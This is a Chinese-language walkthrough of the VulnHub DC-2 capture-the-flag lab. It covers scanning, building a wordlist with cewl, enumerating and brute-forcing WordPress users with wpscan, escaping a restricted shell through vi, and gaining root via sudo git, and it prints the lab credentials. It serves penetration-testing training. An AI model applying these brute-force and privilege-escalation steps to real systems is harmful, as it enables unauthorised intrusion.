目录

引言:

与DC-1非常相似,DC-2是另一个专门建造的易受攻击的实验室,目的是获得渗透测试领域的经验。

与最初的DC-1一样,它是为初学者设计的。

Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。

就像DC-1一样,有五个标志,包括最后一个标志。

再说一遍,就像DC-1一样,旗子对初学者很重要,但对那些有经验的人就不那么重要了。

简而言之,唯一真正重要的标志就是最后一个标志。

对于初学者来说,谷歌是你的朋友。好吧,除了隐私问题等等。

我还没有探索实现root的所有方法,因为我放弃了之前一直在开发的版本,并且完全从基本操作系统安装开始。

环境搭建:

- 下载地址:DC: 2 ~ VulnHub

- 导入VMware

- 网络适配器改为NAT模式。

- Kali、DC-2靶机

信息收集:

IP:

netdiscover

端口扫描:

nmap -p- -A 192.168.159.145

目录扫描:

dirsearch -u http://192.168.159.145 -e*

漏洞分析:

端口:

80-http Apache 版本2.4.10

7744-ssh SSH 版本6.7p1 修改了默认的22端口

访问web页面:

本地访问失败且自动跳转到 DC-2 (url)。应该是利用重定向!

修改本地DNS解决重定向

解决这个问题需要修改本地DNS文件否则会访问不了 ,打开etc/hosts文件,修改hosts文件属性取消可读 添加一下本地DNS

Windows:C:\Windows\System32\drivers\etc\hosts

Linux:/etc/hosts

备注:必须为dc-2

重新访问成功:

提示我们需要用到cewl 生成字典

利用cewl获得密码字典

Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。除此之外,Cewl还提供了命令行工具。

cewl http://dc-2/ -w /root/桌面/dict.txt

//:这里不能用 cewl http://192.168.28.179 -w passwd.txt

//会没有任何输出,因为重定向,需要用域名

因为出现了重定向,我们需要重新目录扫描,

dirb挖目录

dirb http://dc-2

http://dc-2/wp-admin/admin.php

此时,有登录框,密码字典,需要寻找账号

我们需要用到Wordpress。

Wordpress有一个著名的扫描工具wpscan

利用wpscan枚举用户名

wpscan --url http://dc-2/ -e u //列举出用户名字

获得账号字典

获得账号字典

方法一:利用burpsuite进行爆破

![]() 获得两组账号密码

获得两组账号密码

jerry / adipiscing

tom / parturient

方法二:

使用wpscan爆破账号密码

wpscan --url http://dc-2/ -U cd-2.txt -P dict.txt

// cd-2 账号字典 dict.txt 密码字典

获得两组账号密码

jerry / adipiscing

tom / parturient

登录成功,进入页面,查找文件

给我们提示:如果你不能利用WordPress并使用快捷方式,还有另一种方法。

希望你找到了另一个切入点

端口7744-ssh还没有利用

利用WordPress的两组账号密码,finalshell尝试登录

注意端口号变成了7744



发现cat whoami等命令无法使用,是遇到了rbash设置,我们需要绕过他,才能查看flag3.txt

compgen -c //查看我们可以使用的命令  vi命令没有被阻止,vi flag3.txt是可以查看的。

vi命令没有被阻止,vi flag3.txt是可以查看的。

获得flag3,提示:tom jerry su 暗示我们提权

![]()

绕过rbash

方法一:

vi:set shell=/bin/sh

:shell方法二:

BASH_CMDS[a]=/bin/sh;a

之后设置环境变量:

export PATH=/usr/sbin:/usr/bin:/sbin:/bin

或

export PATH=$PATH:/usr/bin:/bin

提权:

vi随便打开文件 这里我打开的是flag3.txt

再下面添加

:set shell=/bin/sh

:shell

获得权限

vi flag4.txt

git提权

原本git是root或者sudo才可以使用的指令,而且要输入密码

根据提示,我们应该回到root用户

不能进入,我们尝试进入jerry 利用su ,发现jerry拥有root权限,且不需要密码

sudo git help config

//或者

sudo git -p help![]()

在最后一行后面写入

!/bin/bash

//或者

!/bin/sh提权成功 获得root权限,切换到root目录下

总结:

- ssh修改了默认端口为7744

- 重定向问题,修改本地DNS

- 利用cewl 生成字典文件

- 利用dirb挖目录

- wpscan扫描枚举用户名字

- wpscan爆破账号密码

- rbash绕过

- Git提权

775

775

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?